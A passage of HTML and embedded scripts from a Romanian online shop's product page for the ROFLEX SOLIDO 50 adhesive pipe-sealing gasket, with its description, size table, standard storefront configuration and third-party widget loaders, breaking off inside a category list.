        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Adresă de Email">
                <input class="button form-prefixPostfix-button--postfix" type="submit" value="Abonează-te!">
            </div>
        </div>
    </fieldset>
</form>
    </div>
        </div>
        
            <div class="footer-copyright2" style="font-size: 12px;">
                <p class="powered-by">Copyright 2025. <b>NZEBSHOP SRL</b>, CUI RO49529269, Nr. Reg. Com. J40/2303/2024. Toate drepturile rezervate.</p>
           
            </div>
</footer>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-t5acadrj2k/stencil/e6e65560-f6dd-013b-fd93-62bd33019ccd/e/b6dfcd10-ddae-013e-2437-16eecdc4fb5f/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"productId\":184,\"zoomSize\":\"1280x350\",\"productSize\":\"760x500\",\"showAdminBar\":true,\"genericError\":\"Uups! Ceva nu a funcționat!\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"ro\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"ro\\\",\\\"admin.maintenance_tooltip\\\":\\\"ro\\\",\\\"admin.maintenance_showstore_link\\\":\\\"ro\\\",\\\"admin.prelaunch_header\\\":\\\"ro\\\",\\\"admin.page_builder_link\\\":\\\"ro\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Acest magazin online este închis pentru mentenanță.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Doar administratorii pot vizualiza magazinul în acest moment. Accesează pagina de setări a panoului de control pentru a dezactiva modul de întreținere.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://nzebshop.ro/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://nzebshop.ro/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://nzebshop.ro\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"ro\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"ro\\\",\\\"validation_messages.password\\\":\\\"ro\\\",\\\"validation_messages.password_match\\\":\\\"ro\\\",\\\"validation_messages.invalid_password\\\":\\\"ro\\\",\\\"validation_messages.field_not_blank\\\":\\\"ro\\\",\\\"validation_messages.certificate_amount\\\":\\\"ro\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"ro\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"ro\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"ro\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"ro\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"ro\\\",\\\"validation_messages.price_invalid_value\\\":\\\"ro\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"ro\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"Trebuie să introduceți un e-mail valid.\\\",\\\"validation_messages.password\\\":\\\"Trebuie să introduceți o parolă.\\\",\\\"validation_messages.password_match\\\":\\\"Parolele nu se potrivesc.\\\",\\\"validation_messages.invalid_password\\\":\\\"Parola trebuie să aibă cel puțin 7 caractere și să conțină atât caractere alfabetice, cât și numerice.\\\",\\\"validation_messages.field_not_blank\\\":\\\" câmpul nu poate fi gol.\\\",\\\"validation_messages.certificate_amount\\\":\\\"Trebuie să introduceți un voucher cadou.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"Trebuie să introduceți o sumă între [MIN] și [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Prețul minim trebuie să fie mai mic decât prețul maxim\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Prețul maxim trebuie să fie mai mic decât prețul minim\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Prețul minim este obligatoriu..\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Prețul maxim este obligatoriu.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Trebuie să fie mai mare de 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Vă rugăm să introduceți un voucher valid.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"ro\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"ro\\\",\\\"validation_fallback_messages.password\\\":\\\"ro\\\",\\\"validation_fallback_messages.password_match\\\":\\\"ro\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"ro\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"ro\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"ro\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"ro\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"ro\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"ro\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"ro\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"ro\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"ro\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"ro\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"Trebuie să introduceți un e-mail valid.\\\",\\\"validation_fallback_messages.password\\\":\\\"Trebuie să introduceți o parolă.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Parolele nu se potrivesc.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Parola trebuie să aibă cel puțin 7 caractere și să conțină atât caractere alfabetice, cât și numerice.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" câmpul nu poate fi gol.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"Trebuie să introduceți un voucher cadou.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"Trebuie să introduceți o sumă între [MIN] și [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Prețul minim trebuie să fie mai mic decât prețul maxim\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Prețul maxim trebuie să fie mai mic decât prețul minim\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Prețul minim este obligatoriu..\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Prețul maxim este obligatoriu.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Trebuie să fie mai mare de 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Vă rugăm să introduceți un voucher valid.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"ro\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"ro\\\",\\\"validation_default_messages.password\\\":\\\"ro\\\",\\\"validation_default_messages.password_match\\\":\\\"ro\\\",\\\"validation_default_messages.invalid_password\\\":\\\"ro\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"ro\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"ro\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"ro\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"ro\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"ro\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"ro\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"ro\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"ro\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"ro\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"Trebuie să introduceți un e-mail valid.\\\",\\\"validation_default_messages.password\\\":\\\"Trebuie să introduceți o parolă.\\\",\\\"validation_default_messages.password_match\\\":\\\"Parolele nu se potrivesc.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Parola trebuie să aibă cel puțin 7 caractere și să conțină atât caractere alfabetice, cât și numerice.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\" câmpul nu poate fi gol.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"Trebuie să introduceți un voucher cadou.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"Trebuie să introduceți o sumă între [MIN] și [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Prețul minim trebuie să fie mai mic decât prețul maxim\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Prețul maxim trebuie să fie mai mic decât prețul minim\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Prețul minim este obligatoriu..\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Prețul maxim este obligatoriu.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Trebuie să fie mai mare de 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Vă rugăm să introduceți un voucher valid.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"carousel.arrow_and_dot_aria_label\",\"carouselActiveDotAriaLabel\":\"carousel.active_dot_aria_label\",\"carouselContentAnnounceMessage\":\"carousel.content_announce_message\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script data-bc-cookie-consent="2" type="text/plain" src='https://embed.tawk.to/widget-script/628f224a7b967b1179914d38/1g3vhrt8t.js' async  ></script><script src='https://io.dropinblog.com/embedjs/recentposts/e98ca225-78d8-4f00-99b1-ce0078e4c473.js'   ></script><script src='https://na.shgcdn3.com/collector.js' async  ></script><script>
    var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.display === "block") {
      content.style.display = "none";
    } else {
      content.style.display = "block";
    }
  });
}
</script><script src="https://cdn.lordicon.com//libs/frhvbuzj/lord-icon-2.0.2.js"></script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "t5acadrj2k";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte";
  SOUNDEST.productID = "184";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL256ZWJzaG9wLnJvIl0sImVhdCI6MTc3MDIwOTUyMCwiaWF0IjoxNzcwMDM2NzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMTYxNTU3NSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.v60TPh_5eJaRAIGzRj7GHUcf_UVYXudSB49K3_7_K8XRyk_85aJPb7X5G5Rr-chJ3J3koZuJMsX0F13-2CmKpQ";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script>

  (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
  if(document.querySelector('.body') && document.querySelector('.body').dataset.hasOwnProperty("currencyCode")){
    doofinderApp("config", "currency", document.querySelector('.body').dataset.currencyCode);
  }


  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  document.addEventListener('doofinder.cart.add', function(event) {
    const product = event.detail;
    const amount = product.amount;
    const statusPromise = product.statusPromise;
    let productId = product.item_id;
    let isGroupLeader = product.grouping_id && product.grouping_id === product.item_id && product.group_leader;
    if(product.modifiable || isGroupLeader){
      //It's a configurable product, redirect to the product page to let the user configure the product
      statusPromise.reject(new DoofinderAddToCartError("It's a configurable product", 200));
      location.href = product.link;
      return;
    }
    let sku = (product.gtin) ? product.gtin : null;
    let xhttp = new XMLHttpRequest();

    xhttp.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        let countPill = document.getElementsByClassName('cart-quantity');
        if (countPill.length) {
          countPill[0].innerHTML++;
          countPill[0].classList.add('countPill--positive');
        }
        statusPromise.resolve("The item has been successfully added to the cart.");
      } else if (this.readyState === 4) {
        const reason = this.statusMessage || "Unknown";
        statusPromise.reject(new DoofinderAddToCartError(reason, this.status));
      }
    }

    if(sku){
      xhttp.open('GET', `/cart.php?action=add&sku=${sku}&qty=${amount}`);
    }else{
      xhttp.open('GET', `/cart.php?action=add&product_id=${productId}&qty=${amount}`);
    }

    xhttp.send();
  });


</script>
<script src="https://eu1-config.doofinder.com/2.x/4fd5ba29-bf2c-4411-a950-86456502a197.js" async></script>
				
				<script>
					(function() {
						window.crData = {
							
							channelId: '1',
							shop: {
								id: 309,
								createdAt: 'Thu Jun 12 2025 05:00:27 GMT+0000 (Coordinated Universal Time)',
								storeHash: 't5acadrj2k',
								plan: 'trial',
								effectiveDate: null,
								data: {
									activeSupportDismissed: true,
									reviewRequestDismissed: true,
								}
							},
							schema: {
								settings: {"channel_id":1,"site_id":1000,"theme_version_id":"e6e65560-f6dd-013b-fd93-62bd33019ccd","theme_config_id":"a9402590-cdee-013e-816c-2282c30e4d5e","theme_session_id":"b6dfcd10-ddae-013e-2437-16eecdc4fb5f","show_payment_methods":false,"payments_url":"https://payments.bigcommerce.com","account_creation_enabled":true,"show_product_reviews":false,"show_product_rating":false,"show_wishlist":true,"gift_certificates_enabled":false,"blog_enabled":true,"base_url":"https://nzebshop.ro","country_code":"US","request":{"referer":"","host":"nzebshop.ro","origin":"https://nzebshop.ro","locale":"","absolute_path":"/roflex-solido-50-garnitura-adeziva-etansare-conducte","user_agent":"bc-storefront","is_crawler":false},"secure_base_url":"https://nzebshop.ro","secure_host":"nzebshop.ro","store_name":"nZEBshop","store_hash":"t5acadrj2k","store_logo":{"title":"RT izolatii SRL","image":{"data":"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/{:size}/nzebshop-ro-logo_1709285569__11442.original.png","alt":"RT izolatii SRL","width":1767,"height":369}},"privacy_cookie":false,"show_newsletter_box":1,"show_newsletter_summary":0,"newsletter_summary":"Tes","money":{"currency_token":"lei","currency_location":"right","decimal_token":",","decimal_places":2,"thousands_token":"."},"returns_enabled":1,"address":"Stradă Icoanei 15, Sector 2,\nBucurești, România","phone_number":"0377 104 057","add_this":{"buttons":[{"service":"facebook","annotation":""},{"service":"email","annotation":""},{"service":"print","annotation":""},{"service":"twitter","annotation":""},{"service":"linkedin","annotation":""}]},"facebook_like_button":{"enabled":false,"href":"https%3A%2F%2Fnzebshop.ro%2Froflex-solido-50-garnitura-adeziva-etansare-conducte","verb":"recommend"},"maintenance":[],"tax_label":"Tax","rss_item_limit":0,"password_requirements":{"alpha":"[A-Za-z]","numeric":"[0-9]","minlength":7,"error":"Passwords must be at least 7 characters and contain both alphabetic and numeric characters."},"general":{"storeId":1001615575,"fastCart":true},"display_date_format":"d/m/Y","store_time_zone":"2","store_dst_correction":1,"extended_display_date_format":"jS M Y @ g:i A","cdn_url":"https://cdn11.bigcommerce.com/s-t5acadrj2k","measurements":{"length":"Centimeters","weight":"KGS"},"bulk_discount_enabled":true,"data_tag_enabled":false,"storefront_api":{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL256ZWJzaG9wLnJvIl0sImVhdCI6MTc3MDIwOTUyMCwiaWF0IjoxNzcwMDM2NzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMTYxNTU3NSwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.v60TPh_5eJaRAIGzRj7GHUcf_UVYXudSB49K3_7_K8XRyk_85aJPb7X5G5Rr-chJ3J3koZuJMsX0F13-2CmKpQ"},"shopper_consent_tracking_enabled":true,"hide_price_from_guests":false,"client_ip_address":"3.17.146.96","is_eu_ip_address":false,"region_code":"OH"},
								page_type: 'product',
								head: {
									favicon: 'https://cdn11.bigcommerce.com/s-t5acadrj2k/product_images/download.png?t=1708291390',
									title: 'ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte'
								},
								product: 
										{
											id: 184,
											title: 'ROFLEX SOLIDO 50 - garnitură adezivă etanșare țevi, conducte',
											category: ["Produse/Etanșare la aer Pro Clima/Accesorii, străpungeri cabluri, țevi"],
											brand:
													{"name":"Pro Clima","url":"https://nzebshop.ro/pro-clima/"},
											description:
													`&#x3C;p&#x3E;ROFLEX SOLDIO este o garnitur&#x103; autoadeziv&#x103; tencuibil&#x103;, fiind conceput&#x103; pentru etan&#x219;area rapid&#x103; &#x219;i permanent&#x103; &#x26;icirc;n jurul &#x21B;evilor &#x219;i a conductelor at&#x26;acirc;t la interior, c&#x26;acirc;t &#x219;i la exterior. Datorit&#x103; adezivului SOLID are aderen&#x21B;&#x103; pe zid&#x103;rie, beton, &#x3C;span&#x3E;panouri de izola&#x21B;ie&#x3C;/span&#x3E;&#x26;nbsp;&#x219;i c&#x103;r&#x103;mid&#x103; pentru a crea o etan&#x219;are permanent&#x103; la aer &#x219;i impermeabil&#x103;.&#x3C;/p&#x3E;
&#x3C;p&#x3E;&#x3C;span&#x3E;Temperatura maxim&#x103; a &#x21B;evilor sau conductelor nu trebuie s&#x103; dep&#x103;&#x219;easc&#x103; 150 &#x26;deg;C.&#x3C;/span&#x3E;&#x3C;/p&#x3E;
&#x3C;h3&#x3E;Dimensiune&#x3C;/h3&#x3E;
&#x3C;table style=&#x22;height: 102px;&#x22; cellpadding=&#x22;5&#x22;&#x3E;
&#x3C;tbody&#x3E;
&#x3C;tr style=&#x22;height: 17px;&#x22;&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 147.675px;&#x22;&#x3E;&#x3C;strong&#x3E;produs&#x3C;/strong&#x3E;&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 88.35px;&#x22; align=&#x22;center&#x22;&#x3E;&#x3C;strong&#x3E;&#x26;Oslash; &#x3C;span&#x3E;man&#x219;on&#x3C;/span&#x3E;&#x3C;/strong&#x3E;&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 96.85px;&#x22;&#x3E;&#x3C;strong&#x3E;&#x26;nbsp;&#x26;Oslash; &#x3C;span&#x3E;conduct&#x103;&#x3C;/span&#x3E;&#x3C;/strong&#x3E;&#x3C;/td&#x3E;
&#x3C;/tr&#x3E;
&#x3C;tr style=&#x22;height: 17px;&#x22;&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 147.675px;&#x22;&#x3E;&#x3C;span style=&#x22;color: #ff9900;&#x22;&#x3E;&#x3C;strong&#x3E;ROFLEX SOLIDO 50&#x26;nbsp;&#x3C;/strong&#x3E;&#x3C;/span&#x3E;&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 88.35px;&#x22; align=&#x22;center&#x22;&#x3E;&#x3C;span style=&#x22;color: #ff9900;&#x22;&#x3E;&#x3C;strong&#x3E;200 mm&#x3C;/strong&#x3E;&#x3C;/span&#x3E;&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 96.85px;&#x22;&#x3E;&#x3C;span style=&#x22;color: #ff9900;&#x22;&#x3E;&#x3C;strong&#x3E;&#x26;nbsp; 50-80 mm&#x3C;/strong&#x3E;&#x3C;/span&#x3E;&#x3C;/td&#x3E;
&#x3C;/tr&#x3E;
&#x3C;tr style=&#x22;height: 17px;&#x22;&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 147.675px;&#x22;&#x3E;ROFLEX SOLIDO 100&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 88.35px;&#x22; align=&#x22;center&#x22;&#x3E;250 mm&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 96.85px;&#x22;&#x3E;&#x26;nbsp; 90-120 mm&#x3C;/td&#x3E;
&#x3C;/tr&#x3E;
&#x3C;tr style=&#x22;height: 17px;&#x22;&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 147.675px;&#x22;&#x3E;ROFLEX SOLIDO 150&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 88.35px;&#x22; align=&#x22;center&#x22;&#x3E;296 mm&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 96.85px;&#x22;&#x3E;&#x26;nbsp; 130-170 mm&#x26;nbsp;&#x3C;/td&#x3E;
&#x3C;/tr&#x3E;
&#x3C;tr style=&#x22;height: 17px;&#x22;&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 147.675px;&#x22;&#x3E;ROFLEX SOLIDO 200&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 88.35px;&#x22; align=&#x22;center&#x22;&#x3E;346 mm&#x3C;/td&#x3E;
&#x3C;td style=&#x22;height: 17px; width: 96.85px;&#x22;&#x3E;&#x26;nbsp; 180-220 mm&#x26;nbsp;&#x3C;/td&#x3E;
&#x3C;/tr&#x3E;
&#x3C;/tbody&#x3E;
&#x3C;/table&#x3E;
&#x3C;h3&#x3E;Avantaje&#x3C;/h3&#x3E;
&#x3C;ul&#x3E;
&#x3C;li&#x3E;P&#x103;streaz&#x103; componentele cl&#x103;dirii uscate: etan&#x219;are rapid&#x103; &#x219;i simpl&#x103;&#x3C;/li&#x3E;
&#x3C;li&#x3E;Se poate tencui peste&#x3C;/li&#x3E;
&#x3C;li&#x3E;Nu este necesar&#x103; tratarea suprafetelor in prealabil cu primer&#x3C;/li&#x3E;
&#x3C;li&#x3E;&#x3C;span&#x3E;Garnitura are adeziv pe toat&#x103; suprafa&#x21B;a&#x3C;/span&#x3E;&#x3C;/li&#x3E;
&#x3C;li&#x3E;&#x3C;span&#x3E;Nu se lipe&#x219;te de conducte sau &#x21B;evi&#x3C;/span&#x3E;&#x3C;/li&#x3E;
&#x3C;li&#x3E;&#x26;Icirc;mbin&#x103;ri sigure datorit&#x103; adezivului SOLID impermeabil&#x3C;/li&#x3E;
&#x3C;li&#x3E;Manevrare practic&#x103;: &#x21A;evile pot fi &#x26;icirc;mpinse &#x219;i trase prin garnitur&#x103; - articula&#x21B;ia r&#x103;m&#x26;acirc;ne etan&#x219;&#x103;&#x3C;/li&#x3E;
&#x3C;li&#x3E;Extrem de flexibil &#x219;i elastic&#x3C;/li&#x3E;
&#x3C;li&#x3E;Construc&#x21B;ie &#x26;icirc;n conformitate cu standardele: pentru &#x26;icirc;mbin&#x103;ri etan&#x219;e conform DIN 4108-7, SIA 180 &#x219;i RT 2012&#x3C;/li&#x3E;
&#x3C;li&#x3E;Valori excelente ob&#x21B;inute &#x26;icirc;n cadrul testelor cu privire la substan&#x21B;ele periculoase, produs testat conform ISO 16000&#x3C;/li&#x3E;
&#x3C;/ul&#x3E;
&#x3C;p&#x3E;&#x3C;span&#x3E;Garniturile ROFLEX SOLIDO de la pro clima sunt realizate din cauciuc EPDM rezistent la c&#x103;ldur&#x103; pentru o etan&#x219;are sigur&#x103; &#x26;icirc;n jurul conductelor &#x219;i &#x21B;evilor, av&#x26;acirc;nd o rezisten&#x21B;&#x103; de 3 luni la razele UV &#x219;i la intemperii.&#x3C;/span&#x3E;&#x3C;/p&#x3E;
&#x3C;p&#x3E;&#x3C;span&#x3E;&#x3C;img src=&#x22;https://cdn11.bigcommerce.com/s-t5acadrj2k/content/fisa-tehnica/document-bullet-pdf.png&#x22; alt=&#x22;&#x22; /&#x3E;&#x26;nbsp;&#x3C;a title=&#x22;Fi&#x219;&#x103; tehnic&#x103; ROFLEX SOLIDO&#x22; href=&#x22;https://nzebshop.ro/content/fisa-tehnica/ROFLEX-SOLIDO.pdf&#x22; target=&#x22;_blank&#x22; rel=&#x22;noopener&#x22;&#x3E;Fi&#x219;&#x103; tehnic&#x103; ROFLEX SOLIDO&#x3C;/a&#x3E;&#x3C;/span&#x3E;&#x3C;/p&#x3E;
&#x3C;p&#x3E;&#x3C;span&#x3E;&#x3C;img src=&#x22;https://cdn11.bigcommerce.com/s-t5acadrj2k/content/fisa-tehnica/document-bullet-pdf.png&#x22; alt=&#x22;&#x22; /&#x3E;&#x26;nbsp;&#x3C;a title=&#x22;Instruc&#x21B;iuni de montaj&#x22; href=&#x22;../../../../content/instructiuni/Instructiuni-de-instalare-ROFLEX-SOLIDO.pdf&#x22; target=&#x22;_blank&#x22; rel=&#x22;noopener&#x22;&#x3E;Instruc&#x21B;iuni de montaj&#x3C;/a&#x3E;&#x3C;/span&#x3E;&#x3C;/p&#x3E;
&#x3C;div id=&#x22;71737c2a_1637082559&#x22; class=&#x22;powr-comments&#x22;&#x3E;&#x26;nbsp;&#x3C;/div&#x3E;`,
											can_purchase: true,
											price:
													{"with_tax":{"formatted":"45,00lei","value":45,"currency":"RON"},"tax_label":"Tax"},
										},
								categories: 
										[{"children":[{"children":[{"url":"https://nzebshop.ro/produse/sisteme-de-etansare/membrane-interior/","image":{},"description":{},"id":"29","name":"Membrane interior","count":"3"},{"url":"https://nzebshop.ro/produse/sisteme-de-etansare/membrane-exterior/","image":{},"description":{},"id":"30","name":"Membrane exterior","count":"11"},{"url":"https://nzebshop.ro/produse/sisteme-de-etansare/membrane-lichide/","image":{},"description":{},"id":"42","name":"Membrane sprayabile / lichide","count":"1"},{"children":[{"url":"https://nzebshop.ro/sisteme-de-etansare/benzi-adezive/etansare-ferestre-usi","image":{},"description":{},"id":"45","name":"Benzi etanșare ferestre și uși ","count":"7"},{"url":"https://nzebshop.ro/sisteme-de-etansare/benzi-adezive/etansare-la-aer/","image":{},"description":{},"id":"43","name":"Benzi etanșare la aer ","count":"7"}],"url":"https://nzebshop.ro/produse/sisteme-de-etansare/benzi-adezive/","image":{"data":"https://cdn11.bigcommerce.com/s-t5acadrj2k/images/stencil/{:size}/n/category-image__57317.original.jpg","alt":"Benzi adezive"},"description":{},"id":"31","name":"Benzi adezive","count":"16"},{"url":"https://nzebshop.ro/produse/sisteme-de-etansare/adezivi-amorse/","image":{},"description":{},"id":"32","name":"Adezivi și amorse","count":"5"},{"url":"https://nzebshop.ro/produse/sisteme-de-etansare/accesorii-etansare/","image":{},"description":{},"id":"34","name":"Accesorii, străpungeri cabluri, țevi","is_active":true,"count":"21"}],"url":"https://nzebshop.ro/produse/sisteme-de-etansare/","image":{},"description":{},"id":"25","name":"Etanșare la aer Pro Clima","is_active":true,"count":"58"},{"children":[{"url":"https://nzebshop.ro/produse/etansare-la-aer-soudal/membrane-epdm/","image":{},"description":{},"id":"77","name":"Membrane EPDM","count":"1"},{"url":"https://nzebshop.ro/produse/etansare-la-aer-soudal/benzi-si-folii-etansare/","image":{},"description":{},"id":"78","name":"Benzi și folii 